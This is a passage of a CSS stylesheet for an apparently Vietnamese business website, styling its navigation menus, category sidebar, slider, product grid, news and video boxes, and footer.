    transition: all 0.3s;
    max-height: 100%;
}

.boxmenu_right {}

.icon-head .icon-img {
    padding-right: 8px;
}

.icon-head .icon-info {
    line-height: 1.2;
    text-shadow: 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 3px 3px 5px #000;
    font-family: 'UTMAvoBold';
}

.icon-head .icon-info div:nth-child(1) {
    color: #383838;
    font-size: 14px;
}

.icon-head .icon-info div:nth-child(2) {
    color: #e60707;
    font-size: 20px;
}

.header_banner {
    display: block;
}

.header-height {
    
}

#menu_top {
    background: #007bff;
    position: relative;
    z-index: 99;
}


/* .menu { position: relative; display: flex; justify-content: space-between;} */

.menu {
    height: 40px;
    position: relative;
}

.catagory {
    width: 270px;
    position: relative;
}

.catagory-title {
    width: 270px;
    position: relative;
    text-align: center;
    font-size: 15px;
    background: #15b8a7;
    color: #fff;
    font-family: 'Roboto Slab', serif;
    font-weight: 500;
    line-height: 40px;
    cursor: pointer;
}


/* Slideshow */

.catagory-list__fix {
    display: none;
    position: absolute;
    left: 0px;
    top: 100%;
    width: 100%;
  
    background: #fff;
    max-height: 394px;
}

.catagory-list__fix::-webkit-scrollbar {
    width: 0px;
    height: 5px;
}

.catagory-list__fix::-webkit-scrollbar-button {
    width: 0px;
    height: 0px;
}

.catagory-list__fix::-webkit-scrollbar-track {
    background-color: #c3c3c3;
}

.catagory-list__fix::-webkit-scrollbar-track-piece {
    background-color: #ffffff;
}

.catagory-list__fix::-webkit-scrollbar-thumb {
    height: 50px;
    background-color: #c3c3c3;
    border-radius: 3px;
}

.catagory-list__fix::-webkit-scrollbar-corner {
    background-color: #ffffff;
}


}
.catagory-list__fix::-webkit-resizer {
    background-color: #666;
}
.catagory-list__fix>ul {}
.catagory-list__fix>ul>li {
    position: relative;
    padding: 0 10px;
}
.catagory-list__fix>ul>li>a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    height: 40px;
    line-height: 39px;
    color: #191919;
    font-size: 15px;
    border-bottom: 1px dashed #BFBFBF;
    font-family: 'RobotoRegular';
}
.menu ul.menu_cap_cha {
    margin: 0;
    justify-content: space-between;
    position: relative;
    width: 100%;
}
.menu ul.menu_cap_cha li {
    transition: all ease-in-out 0.2s;
    position: relative;
}
.menu ul.menu_cap_cha li.active {
    
}
.mail_header, .number_header{
    color: white;

}
.mail_header{
    padding-right: 10px;
}
.trangchu>a {
    background-color: red;
}
.trangchu>a{
    color: white !important;
}
.menu ul.menu_cap_cha li.first-li {
    position: initial !important;
}
.menu ul.menu_cap_cha li.menulicha:last-child {
    padding-right: 0;
    float: right;
}
.menu ul.menu_cap_cha li.menulicha>a {
    font-family: 'Muli';
    color: white;
    font-size: 13px;
    text-decoration: none;
    display: block;
    cursor: pointer;
    padding: 0px 10px;
    height: 40px;
    line-height: 40px;
    
    font-weight: 700;
    margin-left: 3px;
}   
.menu ul.menu_cap_cha li.menulicha>a:hover,
.menu ul.menu_cap_cha li.active>a {
    font-weight: 700;
}
.menu ul.menu_cap_cha li.menulicha>a:hover{
    color: #974936;
}
.none_boder_r {
    border-right: 0 !important;
}
.no_bg {
    background-image: none !important;
}
.menu_cap_cha .desk-hide {
    display: none;
}

/*---menu cấp con---*/
.menu_cap_con {
    position: absolute;
    display: none;
    transition: all ease 0.5s;
    left: 0px;
    top: 100%;
    background: #007bff;
    z-index: 99;
   
}
.menu_cap_con.sp{
  
}
.menu_cap_con.sp::-webkit-scrollbar, .catagory-list::-webkit-scrollbar{
    width: 8px;
    background-color: #F5F5F5;
}
.menu_cap_con.sp::-webkit-scrollbar-track, .catagory-list::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px 007bff;
    background-color: #F5F5F5;
  }
  
  .menu_cap_con.sp::-webkit-scrollbar-thumb,   .catagory-list::-webkit-scrollbar-thumb{
    background-color: #007bff;
    border: 2px solid #fff;
    border-radius: 10px;
  }
  
  .catagory-list>ul>li>a>i{
    font-size: 10px;
  }
.menu_cap_con li {
    padding: 0 !important;
}
.menu_cap_con li a {
    display: block;
    width: 100%;
    min-width: 220px;
    font-size: 15px;
    font-family: 'RobotoRegular';
    float: none !important;
    transition: all ease 0.2s;
    line-height: initial !important;
    padding: 12px 10px !important;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    margin: 0px;
    color: #fff !important;
}
.menu_cap_con li:last-child a {
    border-bottom: none;
}
.fixed .menu_cap_con li,
.tail_menu .menu_cap_con li {
    background: #007bff !important;
}
.menu_cap_con li:hover {
    background: #007bff !important
}
.menu_cap_cha li:hover .menu_cap_con {
    display: block;
}
.menu_cap_con li:hover .menu_cap_2 {
    display: block;
}
.menu_cap_2 {
    position: absolute;
    left: 100%;
    top: 0;
    display: none;
    background: #00acee;
}
.menu ul.menu_cap_cha li.menulicha.spkhac .menu_cap_2 {
    position: absolute;
    right: 100%;
    left: auto;
    top: 0;
}
.menu_cap_2 li:hover .menu_cap_3 {
    display: block;
}
.menu_cap_3 {
    position: absolute;
    left: 100%;
    top: 0;
    display: none;
    background: #00acee;
}
.menu_cap_3 li:hover .menu_cap_4 {
    display: block;
}
.menu_cap_4 {
    position: absolute;
    left: 100%;
    top: 0;
    display: none;
}
.menu_cap_cha .thicong_list {
    width: 720px;
}
.menu_cap_cha .thicong_list:after {
    clear: both;
    content: '';
    display: block;
}
.menu_cap_cha .thicong_list li {
    width: 50%;
    float: left;
}
.menu_cap_cha .thicong_list li a {
    padding-left: 5px !important;
    padding-right: 5px !important;
}
#search button {
    position: absolute;
    top: 7px;
    right: 10px;
    border: none;
    width: 13px;
    height: 19px;
    background: none;
    outline: none;
}
.fixed {
    position: fixed !important;
    width: 100%;
    max-width: 100%;
    top: 0px !important;
    z-index: 999;
    -webkit-animation: fadeInDown 1.3s ease backwards;
    -moz-animation: fadeInDown 1.3s ease backwards;
    -o-animation: fadeInDown 1.3s ease backwards;
    -ms-animation: fadeInDown 1.3s ease backwards;
    background: #fff;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=8, Direction=0, Color=#000000)";
    /*IE 8*/
    
    -moz-box-shadow: 0 1px 8px -1px rgba(0, 0, 0, 0.3);
    /*FF 3.5+*/
    
    -webkit-box-shadow: 0 1px 8px -1px rgba(0, 0, 0, 0.3);
    /*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
    
    box-shadow: 0 1px 8px -1px rgba(0, 0, 0, 0.3);
    /* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
    
    filter: progid: DXImageTransform.Microsoft.Shadow(Strength=8, Direction=135, Color=#000000);
    /*IE 5.5-7*/
}
@-webkit-keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    
    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}
@keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    
    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}
.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}

/* Slider*/
.wrap_slider {
    background: #F2F2F2;
    padding-bottom: 10px;
}
.item_slider {
    position: relative;
}
.item_slider img {
    position: relative;
    width: 100%;
}
.slider_info {
    position: absolute;
    top: 0;
    left: 0%;
    bottom: 0;
    z-index: 2;
    display: flex;
    display: -webkit-flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    opacity: 0;
    justify-content: space-between;
}
.slider_info--text {
    width: 50%;
    margin: auto;
}
.item_slider .thumb::before {
    display: none;
    content: "";
    position: absolute;
    top: 30%;
    left: 0;
    bottom: 0;
    width: 450px;
    background: -moz-linear-gradient(left, #fff -10%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(left, #fff -10%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(left, #fff -10%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(left, #fff -10%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(left, #fff -10%, rgba(255, 255, 255, 0) 100%);
    text-align: center;
    z-index: 1;
}
#slider .owl-item.active .item_slider .slider_info,
#slider_mb .owl-item.active .item_slider .slider_info {
    opacity: 1;
    -webkit-animation: fadeInRight 1s ease backwards;
    -moz-animation: fadeInRight 1s ease backwards;
    -o-animation: fadeInRight 1s ease backwards;
    -ms-animation: fadeInRight 1s ease backwards;
    -webkit-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-delay: 1.5s;
    -o-animation-delay: 1.5s;
    animation-delay: 1.5s;
}
#slider .owl-item.active .owl-lazy,
#slider_mb .owl-item.active .owl-lazy {
    opacity: 1
}
@keyframes fadeInRight {
    from {
        opacity: 0;
        transform: translate3d(0%, -20%, 0);
    }
    
    to {
        opacity: 1;
        transform: none;
    }
}
.fadeInRight {
    animation-name: fadeInRight;
}
.thumb {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    display: block;
    position: relative;
    /*padding-bottom: calc(439/850 * 100%);*/
}
.slider_info__name {
    color: #fff;
    font-size: 65px;
    font-family: 'RobotoCondensedBold';
    padding-bottom: 10px;
    text-align: center;
}
.button-more {
    display: inline-block;
    vertical-align: top;
    color: #010101;
    position: relative;
    z-index: 2;
    background: #fff;
    border: none !important;
    font-family: "RobotoRegular";
    padding: 12px 30px;
    font-size: 14px;
    letter-spacing: 1px;
    margin-left: 4px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}
.button-more:hover {
    color: #fff;
    background: #1a9edc;
}
.btn-main:after,
.btn-main:before {
    content: "";
    position: absolute;
    bottom: -4px;
    left: -4px;
    top: 0;
    right: 0;
    border: solid 1px #1a9edc;
    z-index: -1;
}
.btn-main:after {
    right: -4px;
    top: -4px;
    bottom: 0;
    left: 0;
    z-index: -2;
}
.slider_info__desc {
    font-size: 18px;
    font-family: 'RobotoMedium';
    color: #fff;
    text-align: center;
}
.slider_info1 {
    position: absolute;
    left: 50%;
    bottom: 10%;
    background: rgba(259, 148, 41, 0.8);
    z-index: 2;
    padding: 15px 30px;
    -moz-transform: rotate(0deg) scale(1, 1) skewX(-26deg) skewY(0deg) translate(-50%, 0);
    /* FF3.5+ */
    
    -webkit-transform: rotate(0deg) scale(1, 1) skew(-26deg, 0deg) translate(-50%, 0);
    /*Saf3.1+, Chrome*/
    
    -o-transform: rotate(0deg) scale(1, 1) skew(-26deg, 0deg) translate(-50%, 0);
    /* Opera 10.5 */
    
    -ms-transform: rotate(0deg) scale(1, 1) skew(-26deg, 0deg) translate(-50%, 0);
    /* IE 9 */
    
    transform: rotate(0deg) scale(1, 1) skew(-26deg, 0deg) translate(-50%, 0);
}
.slider_info__name1 {
    color: #fff;
    font-size: 30px;
    font-family: 'RobotoRegular';
    text-align: center;
    white-space: nowrap;
    -moz-transform: rotate(0deg) scale(1, 1) skewX(26deg) skewY(0deg) translate(0, 0);
    /* FF3.5+ */
    
    -webkit-transform: rotate(0deg) scale(1, 1) skew(26deg, 0deg) translate(0, 0);
    /*Saf3.1+, Chrome*/
    
    -o-transform: rotate(0deg) scale(1, 1) skew(26deg, 0deg) translate(0, 0);
    /* Opera 10.5 */
    
    -ms-transform: rotate(0deg) scale(1, 1) skew(26deg, 0deg) translate(0, 0);
    /* IE 9 */
    
    transform: rotate(0deg) scale(1, 1) skew(26deg, 0deg) translate(0, 0);
}

/* Slideshow */
.catagory-list {
    width: 270px;
 
    background: #fff;
    max-height: 394px;
}
.catagory-list::-webkit-scrollbar {
    width: 0px;
    height: 5px;
}
.catagory-list::-webkit-scrollbar-button {
    width: 0px;
    height: 0px;
}
.catagory-list::-webkit-scrollbar-track {
    background-color: #c3c3c3;
}
.catagory-list::-webkit-scrollbar-track-piece {
    background-color: #ffffff;
}
.catagory-list::-webkit-scrollbar-thumb {
    height: 50px;
    background-color: #c3c3c3;
    border-radius: 3px;
}
.catagory-list::-webkit-scrollbar-corner {
    background-color: #ffffff;
}

}
.catagory-list::-webkit-resizer {
    background-color: #666;
}
.catagory-list>ul {}
.catagory-list>ul>li {
    padding: 0 10px;
    position: relative;
}
.catagory-list>ul>li>a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    height: 40px;
    line-height: 39px;
    border-bottom: 1px dashed #BFBFBF;
    color: #191919;
    font-size: 16px;
    font-family: 'RobotoRegular';
}
.catagory-list>ul>li>ul,
.catagory-list__fix>ul>li>ul {
    display: none;
}
.catagory-list>ul>li>ul>li>a,
.catagory-list__fix>ul>li>ul>li>a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 28px;
    position: relative;
    height: 30px;
    line-height: 30px;
    color: #191919;
    font-size: 15px;
    font-family: 'RobotoRegular';
   padding-top: 3px;
    border-bottom: 1px dashed #BFBFBF;
}
.catagory-list>ul>li>ul>li:hover>a,
.catagory-list__fix>ul>li>ul>li:hover>a {
    color: #f00;
}
.slideshow {
    position:relative;
    width: calc(100% - 270px);
    /* padding: 10px 0 0 10px; */
}

/*.slideshow:after{content:'';position: absolute;top:0;left:0;width:100%;height:45%;background: linear-gradient(rgba(0,0,0,0.7), rgba(255,255,255,0)); z-index: 99;}*/
.slideshow a {
    display:block;
    cursor:pointer;
}
.slideshow a img {
    width:100%;
}
.slideshow:hover .control-slideshow {
    opacity:0.3;
}
.slideshow .control-slideshow:hover {
    opacity:0.8;
}
.control-slideshow {
    opacity:0;
    position:absolute;
    z-index:2;
    top:calc(50% - 50px/2);
    width:35px;
    height:50px;
    text-align:center;
    line-height:50px;
    font-size:25px;
    cursor:pointer;
    margin:0px;
    background-color:#000000;
    border-radius:3px;
}
.control-slideshow i {
    color:#ffffff;
}
.prev-slideshow {
    left:20px;
    padding-right:3px;
}
.next-slideshow {
    right:20px;
    padding-left:3px;
}
.row-flex-xs {
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px;
}

/* Breadcrumb */
.breadCrumbs {
    background-color:#eee;
    margin-bottom:25px;
    margin-top: 25px;
}
.breadCrumbs .wrap-content {
    padding:0.75rem 10px;
    max-width:1200px;
}
.breadCrumbs .wrap-content .breadcrumb {
    padding:0;
    margin-bottom:0;
    background-color:transparent;
    border-radius:0;
}
.breadCrumbs .wrap-content .breadcrumb-item a {
    color:var(--color-black);
}
.breadCrumbs .wrap-content .breadcrumb-item.active a {
    color:var(--color-gray);
}
.wrap_gioithieu {}
.wrap_gioithieu .fixwidth {
    padding: 60px 0;
    border-bottom: 1px dashed #000;
}
.gt_noidung {
    text-align: center;
    color: #191919;
    line-height: 1.5;
    font-size: 17px;
}
.xemgt {
    display: block;
    width: 118px;
    margin-top: 20px;
    background: #006600;
    color:#fff;
    height: 35px;
    text-align: center;
    line-height: 35px;
    font-family: 'Roboto Slab',
    serif;
    margin: auto;
    border-radius: 5px;
}
.xemgt:hover {
    color: #ff0;
}
.wrap_thicong {
    padding:50px 0;
}
.sanphamnoibat .price{
    text-align: center;
}
.sanphamnoibat .col-md-3{
    margin-bottom: 10px;
}
.sanphamnoibat .col-md-4, .sanphamnoibat .col-md-3{
    padding-left: 5px;
    padding-right: 5px;
}
.sanphamnoibat .col-md-4 .item_list, .sanphamnoibat .col-md-3 .item_list{
    height: 100%;
    margin-bottom: 10px;
}
.sanphamnoibat .col-md-4 .item_list .title_list, .sanphamnoibat .col-md-3 .item_list .title_list{
    min-height: 0px;
}
.sanphamnoibat .col-md-4{
    margin-top: 10px;
}
.price a{
    color: black;
}
.title {
   
    font-size: 22px;
    background: url(../images/tit1.png) no-repeat bottom center;
    padding-bottom: 25px;
    margin-bottom: 30px;
    text-align: center;
    filter: brightness(0) invert(0);
      color:#007bff !important;
}
.wrap_qc {
    padding-top: 50px;
}
.background-dv {
    padding: 60px 0;
}
.paging_ajax {
    text-align: center;
    margin-top: 20px;
}
.paging_ajax a {
    display: inline-block;
    border:1px solid #ddd;
    border-radius: 3px;
    padding: 3px 5px;
    margin: 0 3px;
    min-width: 30px;
    text-align: center;
    cursor: pointer;
}
.paging_ajax a:hover,
.paging_ajax a.current {
    background: #4f4f4f;
    color: #fff;
}
.wrap_product {
    padding-bottom:50px;
}
.wrap_product_index {
    padding-top:50px;
}
.toppd0 {
    padding-top: 0;
}
.loadkhung_product {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap:30px;
}
.loadkhung_product1 {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-gap:20px;
}
.boxproduct_item {}
.boxproduct_item .boxproduct_img {
    padding: 5px;
    border: 1px solid #ddd;
    display: block;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=135, Color=#000000)";
    /*IE 8*/
    -moz-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.1);
    /*FF 3.5+*/
    -webkit-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.1);
    /*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
    box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.1);
    /* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=135, Color=#000000);
    /*IE 5.5-7*/
}
.boxproduct_item .boxproduct_img span {
    display: block;
    overflow: hidden;
    position: relative;
    background: #fff;
}
.boxproduct_item .boxproduct_img img {
    width: 100%;
    transform: scale(1);
    transition: all 0.5s;
    height: 200px !important;
}
.boxproduct_item:hover .boxproduct_img img {
    transform: scale(1.1);
}
.boxproduct_item .boxproduct_info {
    text-align: center;
}
.boxproduct_item .boxproduct_name {
    margin-top:10px;
    position: relative;
}
.boxproduct_item .boxproduct_name a {
    transition: all 0.5s;
    color:#000;
    text-transform: uppercase;
    font-size:15px;
    font-family: 'RobotoMedium';
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}
.boxproduct_item:hover .boxproduct_name a {
    color:#f00;
}
.boxproduct_item .boxproduct_price {
    color:#545151;
    line-height: 1.6;
    font-size: 15px;
    font-family: 'RobotoRegular';
}
.boxproduct_item .boxproduct_price span {
    color:#f00;
}
.boxproduct_item .boxproduct_mota {
    color:#545151;
    line-height: 1.6;
    font-size: 15px;
    font-family: 'RobotoRegular';
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.item_dv {
    width:100%;
    padding: 10px 0;
    display:block;
}
.item_dv .pic-news {
    max-width: 100px;
    margin: auto;
    margin-bottom:20px;
}
.item_dv .pic-news img {
    width:100%;
    transform: scale(1.0);
    transition: all 0.5s;
}
.item_dv:hover .pic-news img {
    width:100%;
    transform: scale(1.05);
    transition: all 0.5s;
}
.item_dv .info-news {
    text-align: center;
}
.item_dv .name-news a {
    color:#fff600;
    font-size:16px;
    display:block;
    line-height:normal;
    margin-bottom:5px;
    font-family: 'RobotoMedium';
}
.item_dv .desc-news {
    color:#fff;
    margin-top:5px;
    line-height:22px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.title-video {
    font-family: 'Roboto Slab',
    serif;
    font-size: 29px;
    background: url(../images/img-data/line.png) no-repeat bottom center;
    padding-bottom: 15px;
    color:#db261b;
    margin-bottom: 30px;
    text-align: center;
}
.name_sp_1 {
    text-align: center;
    position: relative;
    margin-bottom: 4%;
    margin-top: 4%;
}
.name_sp_1:first-child {
    text-align: center;
    position: relative;
    margin-bottom: 4%;
    margin-top: 0%;
}
.name_sp_1:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background: #d80101;
    left: 0;
    top: calc(50% - 0.5px);
    z-index: 1;
}
.name_sp_1 span {
    background: #d80101;
    color: #fff;
    display: inline-block;
    position: relative;
    z-index: 9;
    padding: 7px 70px;
    text-transform: uppercase;
    font-size: 18px;
    line-height: 28px;
    font-family: 'UTM HelvetIns';
}
.name_sp_1 span:before {
    position: absolute;
    content: '';
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    top: calc(50% - 3px);
    left: 3px;
}
.name_sp_1 span:after {
    position: absolute;
    content: '';
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    top: calc(50% - 3px);
    right: 3px;
}
.title_thongtin {
    text-align: center;
    font-size: 25px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 5% 0;
}
.sp1 {
    color: #005e82;
    background: #cfeffc;
    padding: 8px;
}
.loadkhung_video {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap:28px;
}
.tailvideo_item1 {
    position: relative;
    margin-bottom: 12px;
}
.tailvideo_item1 .name-video {
    text-align: center;
}
.tailvideo_item1 .name-video a {
    width: 100%;
    color: #000;
    font-size: 16px;
    font-weight: 700;
    transition: all 0.3s;
}
.tailvideo_item1:hover .name-video a {
    color: #f00;
}
.tailvideo_item1 .pic-video {
    display: block;
    width: 100%;
    position: relative;
    overflow: hidden;
}
.tailvideo_item1 .pic-video:before {
    content: '';
    background: url('../images/img-data/play.png') no-repeat;
    background-size: 100% 100%;
    width: 45px;
    height: 45px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,
    -50%);
    z-index: 9
}
.tailvideo_item1 .pic-video img {
    display: block;
    width: 100%;
    transform: scale(1.0);
    transition: all 0.4s;
}
.tailvideo_item1:hover .pic-video img {
    transform: scale(1.1);
}
.pagination-home {
    margin-top: 30px;
}
.pagination {
    flex-wrap: wrap;
}

/*====BOX TIN TUC====*/
.news-item-box {
    padding:40px 0;
    background: #f2f2f2;
}
.flex-news {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}
.news-item {
    width: 50%;
    padding: 10px 15px;
}
.news-item__centent {
    padding: 10px;
    background: #fff;
    display: flex;
}
.news-item__img {
    display: block;
    overflow: hidden;
    width: 200px;
    float: left;
}
.news-item__img img {
    transition: all ease 0.3s;
}
.news-item__item:hover .news-item__img img {
    transform: scale(1.04);
}
.news-item__item {
    background: #fff;
}
.news-item__info {
    width: calc( 100% - 200px);
    padding-left: 15px;
}
.news-item__name a {
    text-transform: uppercase;
    color:#000000;
    font-family: 'RobotoCondensedBold';
    font-size:16px;
}
.news-item__ngaytao {
    color:#cc0000;
    font-size:15px;
    font-family: 'RobotoCondensedRegular';
}
.main_news {
    font-size: 24px;
    font-family: 'Muli-Bold';
    margin-bottom: 20px;
}
.wrap_bottom {
    padding: 50px 0;
}
.left_bottom {
    background-color: #fff;
    width:50%;
    position: relative;
    min-height: 305px;
}
.right_bottom {
    width:50%;
    background-color: #fff;
}
.title-bottom {
    color: #000;
    font-family: 'UTM-HelvetIns';
    font-size:30px;
    margin-bottom:20px;
    position: relative;
    padding-bottom: 5px;
    background: url(../images/img-data/line.png) no-repeat left bottom;
}
.title-bottom::before {
    content: '';
    background: #c5c5c5;
    position: absolute;
    right: 0%;
    bottom: 0px;
    width:calc( 100% - 85px);
    height: 1px;
}
.rows {
    margin: 0 -15px;
}
.simply-scroll-list li {
    padding: 10px 20px;
}
.news_bt {
    width:100%;
    padding: 15px;
    display:block;
    /* border-radius: 40px 0; */
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=7, Direction=0, Color=#000000)";
    /*IE 8*/
    -moz-box-shadow: 0 0 7px -1px rgba(0,
    0,
    0,
    0.3);
    /*FF 3.5+*/
    -webkit-box-shadow: 0 0 7px -1px rgba(0,
    0,
    0,
    0.3);
    /*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
    box-shadow: 0 0 7px -1px rgba(0,
    0,
    0,
    0.3);
    /* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=7,
    Direction=135,
    Color=#000000);
    /*IE 5.5-7*/
}
.news_bt .pic-news {
    float:right;
    width:30%;
}
.news_bt .pic-news img {
    width:100%;
    border-bottom-right-radius: 30px;
}
.news_bt .info-news {
    float:left !important;
    width:100%;
}
.news_bt .pic_chinhsach {
    float: left;
}
.news_bt .name-news a {
    color:#000;
    font-size:16px;
    display:block;
    line-height:normal;
    margin-bottom:5px;
    font-weight: bold;
}
.news_bt_thongtin {
    border-radius:0%;
    background-color:#fff;
}
.news_bt .name-news:hover a {
    color:var(--color-red);
}
.news_bt .desc-news {
    color:#fff;
    margin-top:5px;
    line-height:22px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.slider-nav {
    margin-bottom: 20px;
}
.slick-slide .item_kh_img {
    max-width: 195px;
    margin: auto;
    transform: scale(0.6);
    transition: all 0.5s;
    border-radius:50%;
}
.slick-slide .item_kh_img img {
    border-radius:50%;
}
.slick-current .item_kh_img {
    transform: scale(1);
}
.item_kh_info {
    text-align: center;
}
.item_kh_info .mota_kh {
    font-size: 13px;
    color: #000;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.item_kh_info .name_kh {
    font-size: 15px;
    font-family: 'RobotoMedium';
    color: #000;
    text-align: center;
}
.item_kh_info .diachi_kh {
    font-size: 15px;
    font-family: 'RobotoMedium';
    color: #000;
    text-align: center;
}
.item_kh_info i {
    font-size:24px;
    display: block;
    margin: 15px 0;
    color: #cc0000;
    text-align: center;
}
.name_cophan {
    padding-top: 2%;
    position: relative;
    width: 35%;
    margin: auto;
    font-family: 'UTM HelvetIns';
}
.name_cophan .fa-quote-left {
    position: absolute;
    top: 50%;
    left: 0;
    font-size: 10px;
}
.from_left_bottom {
    width: 65%;
    margin: auto;
}
.name_cophan .fa-quote-right {
    position: absolute;
    top: 50%;
    right: 0;
    font-size: 10px;
}
.cophan {
    height: 100px;
    text-align: center;
    color: #fff;
    font-size: 26px;
    text-transform: uppercase;
}
.from_slogan {
    display: flex;
    margin-bottom: 7%;
    color: #fff;
    font-style: italic;
}
.roll_news {
    width: 100%;
    position: relative;
    height: 340px;
    overflow: hidden;
}
.title_bottom {
    position: relative;
    color: #ff0000;
    font-size: 24px;
    font-family: 'UTM HelvetIns';
    padding-bottom: 8px;
    margin-bottom: 20px;
    margin-top: 20px;
}
.title_bottom:before {
    content: '';
    position: absolute;
    width: 80px;
    height: 2px;
    background: #d9d9d9;
    bottom: 5px;
    left: 0px;
}
.title_bottom:after {
    content: '';
    position: absolute;
    width: 120px;
    height: 1px;
    background: #d9d9d9;
    bottom: 0px;
    left: 0px;
}
.tailvideo_item_owl {
    display: block;
    position: relative;
    width: 100%;
    margin: auto;
    margin-bottom: 20px;
    padding-bottom: 56%;
    overflow: hidden;
}
.tailvideo_item_owl:before {
    content: '';
    position: absolute;
    width:100px;
    height: 100px;
    top: 50%;
    left: 50%;
    transform: translate(-50%,
    -50%);
    background: url(../images/img-data/play.png) no-repeat;
    background-size: 100% 100%;
}
.socialpage {
    color:#fff;
}
.socialpage a {
    color:#fff;
}
.socialpage .socialpage-name a {
    font-size: 16px;
    color:#fff;
}
.socialpage-img {
    width: 55px;
}
.socialpage-name {
    width: calc( 100% - 55px);
    padding-left: 15px;
}
.socialpage-btn {
    background: #e3a90d;
    color:#fff;
    display: inline-block;
    padding: 5px 20px;
    border-radius:5px;
    margin-top: 15px;
}
.mota_socialpage {
    margin-top: 10px;
}

/*====BOX ĐỐI TÁC====*/
.wrap_socialpage {
    padding: 60px 0;
    background: #003300;
}

/*====BOX FOOTER====*/
.boxfooter_container {
    
    position: relative;
    padding-top: 50px;
    font-size: 15px;
    background: #dedede;
}
.copyright:hover{
    color: #ffa500 !important;
}
.boxfooter_left {
    width:32%;
    position: relative;
    z-index: 1;
}
.boxfooter_middle {
    width:18%;
}
.boxfooter_middle1 {
    width:26%;
}
.boxfooter_right {
    width:22%;
}
.ft0icon {
    width: 40px;
}
.ft0icon_info {
    width: calc( 100% - 40px);
    padding-left: 10px;
}

/*
.boxfooter_left b,.boxfooter_left strong{ font-family: 'SFUEurostile-Bold'; }
.boxfooter_info{color:#fff; margin-bottom:10px;}


.boxfooter_title{position: relative; color:#fff; text-transform: uppercase; font-size:17px; padding-bottom:10px; margin-bottom:20px; font-family: 'Muli-Bold'; }
.boxfooter_title::before{content:''; position: absolute; left: 0px; bottom: 0px; background: #fff; height: 3px; width:40px;}

.box_chinhsach_item{ padding: 4px 0;margin-bottom:0px; }
.box_chinhsach_item a{color:#fff;font-size:15px; font-weight: 500;}
.box_chinhsach_item a:hover{color:#ff0;}
 


.social2{ padding-top: 20px; }
.social2 span{ display: inline-block; line-height: 28px; margin-right: 10px; font-weight: 500; }
*/
.bottom-contact1 iframe {
    display: block;
    width: 100%;
    height: 500px;
}
.validation-newsletter {
    display: flex;
}
.validation-newsletter input {
    width:calc( 100% - 40px);
    padding: 5px 60px 5px 15px;
    font-style: italic;
    width: 100%;
    outline: none;
    color: #bcc0c4;
    background-color: #565f66;
    border: none;
}
